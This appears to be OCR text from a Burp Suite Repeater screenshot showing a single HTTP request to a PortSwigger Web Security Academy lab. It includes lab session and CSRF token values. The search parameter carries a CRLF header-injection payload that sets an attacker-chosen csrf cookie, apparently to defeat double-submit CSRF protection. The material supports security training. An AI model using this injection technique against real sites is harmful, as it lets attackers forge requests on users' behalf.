 Burp Project Intruder Repeater Window Help Burp
Dashboard Target Proxy Intruder Repeater Sequencer Deco
1 × 2 × 3 × +
Send Cancel < > T
Request
Pretty Raw Hex \n
1 GET /?search=
test%0d%0aSet-Cookie:%20csrf=hacked%3b%20SameSite=None HTTP/1.1
2 Host: 0a8200dd0438b9ebc0b0ce4800da001e.web-security-academy.net
3 Cookie: session=Dt3tYglfJyi0HkvOjJzZdNkqluLvUiG9; csrf=
UVP3mHX2rWKxEXy2t5pPEoSaI0NBQbhf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8200dd0438b9ebc0b0ce4800da001e.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Ready